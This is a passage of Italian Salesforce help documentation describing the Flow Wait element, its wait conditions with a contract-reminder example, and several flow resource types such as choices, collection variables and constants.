



# **Z** Nota:

- **•** I flussi che contengono elementi Attesa devono essere AutoLaunched. Un flusso contenente elementi Attesa e schermate, scelte o scelte dinamiche non può essere attivato né eseguito.
- **•** Prima di aggiungere un elemento Attesa a un flusso, verificarne il comportamento speciale e le limitazioni. Per informazioni, vedere [Limitazioni per i flussi basati sul tempo](#page-4436-0) a pagina 4431.

Dopo avere definito gli eventi, collegare l'elemento Attesa agli altri elementi dell'area di disegno per indicare il comportamento del flusso quando:

- **•** Ogni evento è il primo che si verifica. È disponibile un connettore **(1)** per ogni evento definito nell'elemento Attesa.
- **•** Non vi sono più eventi da attendere, perché le condizioni di attesa di tutti gli eventi non sono soddisfatte. È disponibile un connettore **(2)** per il percorso predefinito dell'elemento Attesa.
- **•** Si verifica un errore relativo all'elemento Attesa. È disponibile un connettore **(3)** per il percorso di errore dell'elemento Attesa, la cui etichetta è sempre ERRORE.



Se il flusso attende più eventi, valutare se è opportuno riportare il percorso del flusso all'elemento Attesa in modo che il flusso attenda gli altri eventi. Se si riporta il percorso del flusso all'elemento Attesa, valutare l'utilizzo di condizioni di attesa per controllare quando il flusso deve attendere ogni singolo evento. Per un esempio, vedere [Esempio di flusso che attende molti eventi](#page-4539-0) a pagina 4534.

### IN QUESTA SEZIONE:

### [Che cosa sono le condizioni di attesa?](#page-4490-0)

Ogni evento definito in un elemento Attesa del flusso ha delle *condizioni di attesa* facoltative. Queste condizioni devono essere soddisfatte perché l'intervista del flusso attenda quell'evento in fase di esecuzione.

#### VEDERE ANCHE:

[Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0) [Elementi del flusso](#page-4461-0)

## <span id="page-4490-0"></span>**Che cosa sono le condizioni di attesa?**

Ogni evento definito in un elemento Attesa del flusso ha delle condizioni di attesa facoltative. Queste condizioni devono essere soddisfatte perché l'intervista del flusso attenda quell'evento in fase di esecuzione.

Quando incontra un elemento Attesa, l'intervista controlla le condizioni di attesa di ciascun evento per determinare quali eventi deve attendere. Se le condizioni di attesa di un evento non vengono soddisfatte, l'intervista non attende quell'evento. Se tutti gli eventi hanno condizioni di attesa non soddisfatte, l'intervista esegue il percorso predefinito.



Suggerimento: aggiungere un percorso predefinito se:

- **•** Per tutti gli eventi sono impostate condizioni di attesa e
- **•** Si desidera che il flusso proceda quando vengono soddisfatte le condizioni di attesa di tutti gli eventi.

Esempio: Ecco due situazioni in cui utilizzare le condizioni di attesa.

**•** Il flusso attende diversi eventi in base al valore di un campo di un determinato record.

Ad esempio, si invia un promemoria per email al titolare di un contratto prima della data finale del contratto. La data in cui si invia l'email dipende, però, dalla valutazione dell'account del contratto. Se l'account è urgente, l'email deve essere inviata un mese prima della data finale. Se l'account non è urgente, l'email deve essere inviata due settimane prima della data finale.

In questo esempio, verrebbero creati due eventi. L'evento relativo agli account urgenti si verifica 30 giorni prima della data finale del contratto, e le sue condizioni di attesa controllerebbero se la Valutazione dell'account del contratto è uguale a "Urgente".

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Il secondo evento si verifica 15 giorni prima della data finale del contratto, e le sue condizioni di attesa controllerebbero se la Valutazione dell'account del contratto non è uguale a "Urgente".

Quando esegue l'elemento Attesa in fase di esecuzione, l'intervista di un flusso controlla le condizioni di attesa di ogni evento e attende solo gli eventi le cui condizioni di attesa sono soddisfatte. Se l'account è urgente, l'intervista non attende il secondo evento.

**•** Il flusso attende che si verifichino più eventi, ad esempio per inviare promemoria periodici tramite email. Per un esempio di questa situazione, vedere [Esempio di flusso che attende molti eventi](#page-4539-0) a pagina 4534.

#### VEDERE ANCHE:

<span id="page-4491-0"></span>[Operatori nei filtri di record dei flussi](#page-4524-0) [Elemento Attesa del flusso](#page-4488-0) [Tipi di eventi del flusso](#page-4529-0)

## Risorse dei flussi

Ciascuna risorsa rappresenta un valore a cui è possibile fare riferimento in ogni punto del flusso.

In Cloud Flow Designer, la scheda Explorer mostra le risorse disponibili nel flusso.

Alcuni tipi di risorse si possono creare facendovi doppio clic sopra nella scheda Risorse. Alcune risorse, come le costanti globali e le variabili di sistema, vengono fornite automaticamente dal sistema. Altre risorse vengono fornite dal sistema quando si aggiunge un elemento al flusso. Ad esempio, quando si aggiunge al flusso un elemento Decisione, il sistema crea una risorsa per ogni esito.

Le risorse disponibili dipendono dal campo specifico che si sta impostando. Spesso si possono creare risorse all'interno di quel campo espandendo la sezione CREA NUOVO del relativo elenco a discesa.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



EDIZIONI



#### VEDERE ANCHE:

<span id="page-4493-0"></span>[Cloud Flow Designer](#page-4441-0)

Risorsa Scelta del flusso

Rappresenta un singolo valore che si può utilizzare nei campi di scelta della schermata.



Questi campi vengono visualizzati solo se si seleziona Mostra input alla selezione.



Questi campi vengono visualizzati solo se si seleziona Convalida.



Esempio: Se il flusso chiede agli utenti di scegliere un particolare livello di servizio, creare opzioni di scelta per Oro, Argento e Bronzo. In una schermata, visualizzare le scelte con una descrizione delle funzioni incluse e poi, nella stessa schermata, lasciare che l'utente scelga da un elenco a discesa.

#### VEDERE ANCHE:

<span id="page-4494-0"></span>[Risorse dei flussi](#page-4491-0) [Elemento Schermata del flusso: campi di scelta](#page-4481-0) [Opzioni per i campi di scelta negli elementi schermata dei flussi](#page-4482-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# Risorsa Variabile raccolta del flusso

Memorizza più valori aggiornabili con lo stesso tipo di dati, ad esempio un gruppo di indirizzi email.



# EDIZIONI

isponibile nelle versioni: alesforce Classic e ghtning Experience



- <span id="page-4495-0"></span>[Elemento Loop del flusso](#page-4471-1)
- [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# Risorsa Costante del flusso

Una costante del flusso rappresenta un valore fisso. A differenza delle variabili, questo valore rimane invariato in ogni punto del flusso.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

VEDERE ANCHE:

[Risorse dei flussi](#page-4491-0)

<span id="page-4496-0"></span>Risorsa Scelta record dinamico del flusso

Rappresenta una serie di scelte generate dai record di un oggetto.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

